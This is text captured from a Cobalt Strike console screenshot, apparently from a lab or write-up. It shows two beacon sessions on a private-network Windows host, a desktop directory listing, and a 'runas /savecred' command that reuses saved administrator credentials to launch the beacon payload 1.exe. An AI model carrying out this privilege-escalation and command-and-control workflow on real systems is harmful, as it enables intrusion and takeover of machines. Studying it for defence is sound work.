 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.0.104 192.168.0.104 HTTP Beacon Administrator * DESKTOP-HD4SR9T 1.exe 2100 x86 2s
192.168.0.104 192.168.0.104 HTTP Beacon apache DESKTOP-HD4SR9T 1.exe 5668 x86 464ms
日志X Beacon 192.168.0.104@5668 X
驱动器 C 中的卷没有标签。
卷的序列号是 982D-5EB0
C:\Users\apache\Desktop 的目录
2023/02/02 16:14 <DIR> .
2023/02/02 16:14 <DIR> ..
2023/02/02 16:14 14,336 1.exe
2004/06/11 15:33 290,304 subinacl.exe
2 个文件 304,640 字节
2 个目录 18,523,860,992 可用字节
beacon> shell runas /savecred /user:administrator 1.exe
[*] Tasked beacon to run: runas /savecred /user:administrator 1.exe
[+] host called home, sent: 72 bytes
[DESKTOP-HD4SR9T] apache/5668 last: 464ms
beacon>